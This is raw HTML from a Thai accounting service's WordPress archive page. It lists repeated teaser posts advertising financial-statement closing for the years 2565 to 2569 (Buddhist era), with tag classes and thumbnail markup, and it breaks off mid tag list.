		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52569/" rel="bookmark">รับปิดงบการเงิน ปี2569</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52569/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T07:01:54+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:33:45+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2509" class="post-2509 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2876 tag-2877 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52568/" title="รับปิดงบการเงิน ปี2568"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52568/" rel="bookmark">รับปิดงบการเงิน ปี2568</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52568/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T07:00:39+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:37:52+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2491" class="post-2491 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2866 tag-2867 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52567/" title="รับปิดงบการเงิน ปี2567"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52567/" rel="bookmark">รับปิดงบการเงิน ปี2567</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52567/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T06:57:52+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:39:54+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2490" class="post-2490 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2864 tag-2865 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52566/" title="รับปิดงบการเงิน ปี2566"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52566/" rel="bookmark">รับปิดงบการเงิน ปี2566</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52566/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T06:56:21+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:41:00+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2489" class="post-2489 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2874 tag-2875 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52565/" title="รับปิดงบการเงิน ปี2565"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52565/" rel="bookmark">รับปิดงบการเงิน ปี2565</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52565/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T06:54:14+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:41:23+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2479" class="post-2479 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2873 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 